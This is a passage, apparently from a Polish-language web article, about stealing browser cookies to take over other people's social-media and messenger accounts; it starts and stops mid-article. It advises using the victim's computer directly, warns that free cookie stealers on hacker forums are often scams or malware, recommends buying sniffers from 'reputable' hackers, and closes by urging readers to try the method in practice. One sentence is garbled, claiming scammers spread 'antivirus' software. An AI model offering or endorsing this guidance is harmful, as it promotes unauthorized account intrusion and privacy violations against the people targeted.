Ta technika jest odpowiednia tylko dla tych, którzy mają fizyczny dostęp do komputera ofiary. Możesz również znaleźć hasło innej osoby, jeśli dana osoba jest autoryzowana na platformie za pośrednictwem komputera i zapisała jej dane.

Programy do kradzieży plików cookie

W Internecie istnieje wiele forów hakerskich, na których hakerzy komunikują się ze sobą. Ludzie przychodzą tam z nadzieją na bezpłatną pomoc. To tam można znaleźć ogromną liczbę różnych programów do hakowania. Chcemy Cię ostrzec, że nie powinieneś ufać tym programom. Narzędzia do zdalnej kradzieży plików cookie z cudzego urządzenia to atrapy lub programy wirusowe. Jeśli pobierzesz to oprogramowanie na swój komputer, najprawdopodobniej sam wpadniesz w pułapkę oszusta. Oszuści umieszczają programy za darmo. W ten sposób rozpowszechniają oprogramowanie antywirusowe i przejmują kontrolę nad komputerami innych osób. Ogólnie rzecz biorąc, takie programy są oszustwem, zrozumiesz to po ich interfejsie i zawartości. Jeśli zamierzasz użyć dowolnego oprogramowania do wyodrębniania plików, pozwól im być snifferem. Oczywiście korzystanie z nich nie jest takie proste. I nie jest łatwo znaleźć dobrego sniffera w Internecie. Ale takie oprogramowanie jest dostępne u specjalistów, którzy mogą Ci je sprzedać za pieniądze. Pamiętaj, że jest wielu oszustów, z których każdy ma swoje własne sztuczki. Powinieneś ufać tylko zaufanym hakerom, którzy mają dobrą reputację, recenzje i mają własną stronę internetową.

Podsumowując, chciałbym zauważyć, że kradzież ciasteczek to naprawdę potężna metoda, której skuteczność jest bardzo wysoka. Jeśli chcesz włamać się do czyjegoś profilu w sieci społecznościowej lub komunikatorze, rozważ tę opcję. Ta metoda działa najlepiej, gdy możesz użyć komputera ofiary. Zdobywanie materiałów na odległość jest znacznie trudniejsze, ale możesz skorzystać z naszych porad i spróbować zastosować tę metodę w praktyce.

W sekcji